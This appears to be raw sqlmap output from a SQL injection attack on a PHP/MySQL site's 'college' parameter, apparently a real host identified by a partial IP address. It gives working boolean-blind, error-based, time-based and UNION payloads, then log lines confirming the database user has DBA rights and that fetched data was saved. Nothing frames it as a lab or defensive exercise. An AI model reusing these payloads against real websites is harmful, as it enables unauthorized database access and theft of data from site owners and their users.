 Parameter: college (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: section=5&college=29' AND 2564=2564 AND 'aKxd'='aKxd
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: section=5&college=29' AND (SELECT 7283 FROM(SELECT COUNT(*),CONCAT(0x71
78716a71,(SELECT (ELT(7283=7283,1))),0x716b6b7671,FLOOR(RAND(0)*2))x FROM INFORMATIO
N_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'Oozp'='Oozp
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: section=5&college=29' AND (SELECT * FROM (SELECT(SLEEP(5)))gVrE) AND 'B
FNF'='BFNF
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: section=5&college=-6445' UNION ALL SELECT NULL,NULL,CONCAT(0x7178716a71
,0x7373465763564b6e4b7267475057735963737868764a4650734267736c5576495262697177786b4c,
0x716b6b7671),NULL,NULL-- -
---
[18:12:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache
back-end DBMS: MySQL 5.0
[18:12:34] [INFO] testing if current user is DBA
[18:12:34] [INFO] fetching current user
[18:12:34] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
[18:12:34] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
87.227.219'